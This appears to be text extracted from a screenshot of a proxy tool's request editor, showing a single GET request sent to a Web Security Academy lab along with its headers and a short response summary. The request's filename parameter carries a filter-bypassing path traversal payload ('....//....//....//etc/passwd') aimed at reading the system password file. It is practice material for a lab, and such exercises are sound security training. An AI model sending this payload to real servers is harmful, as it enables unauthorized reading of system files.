 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET
https://0aaf00540423547680dce967000e0010.web-security-academy.net/image?filename=....//....//....//etc/passwd
HTTP/1.1
host: 0aaf00540423547680dce967000e0010.web-security-academy.net
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: https://0aaf00540423547680dce967000e0010.web-security-academy.net/
Cookie: session=vabG1gDfcgompOLsV2uYlY8w1truik1r
content-length: 0
Find: No matches Time: 258 ms Body Length: 14 Total Length: 157 bytes